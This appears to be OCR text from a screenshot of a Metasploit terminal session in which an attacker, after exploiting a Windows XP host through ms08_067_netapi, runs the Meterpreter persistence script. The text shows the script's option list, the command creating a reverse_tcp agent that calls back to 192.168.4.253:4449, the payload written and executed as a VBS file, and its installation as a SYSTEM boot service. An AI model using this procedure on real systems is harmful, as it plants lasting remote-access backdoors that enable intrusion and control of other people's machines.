 root@bt: ~
File Edit View Terminal Help
sc-vpn
-L <opt> Location in target host where to write payload to, if none %TEMP% will be us
ed.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on the remote host where Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -S -i 7 -p 4449 -r 192.168.4.253
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf3/logs/persistence/XP-SANDBOX5_20111209
.5446/XP-SANDBOX5_20111209.5446.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.4.253 LPORT=4449
[*] Persistent agent script is 612552 bytes long
[+] Persisten Script written to C:\WINDOWS\TEMP\TOcJxWGSELHd.vbs
[*] Executing script C:\WINDOWS\TEMP\TOcJxWGSELHd.vbs
[+] Agent executed with PID 316
[*] Installing as service..
[*] Creating service EAFoPEDf
meterpreter > reboot
Rebooting...
meterpreter > exit
[*] Meterpreter session 1 closed.  Reason: User exit
msf exploit(ms08_067_netapi) > use multi/han